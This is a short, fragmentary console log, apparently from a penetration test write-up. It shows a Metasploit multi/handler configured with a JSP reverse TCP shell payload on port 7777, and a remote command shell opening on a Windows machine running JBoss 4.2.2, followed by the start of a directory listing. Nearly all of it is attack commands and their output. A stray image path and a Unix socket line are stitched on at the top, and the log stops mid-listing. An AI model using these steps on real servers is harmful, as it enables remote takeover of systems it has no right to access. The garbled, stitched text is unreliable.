 unix 2 [ ACC ] STREAM LISTENING 17797 744/gnome-session-b
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > set LHOST
LHOST =>
msf exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on :7777
[*] Command shell session 1 opened :7777 -> :60591) at 2
018-04-08 21:14:31 +0800
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
d:\Shubham\jboss-4.2.2.GA\bin>dir
dir
Volume in drive D has no label.
Volume Serial Number is D0B1-5FD6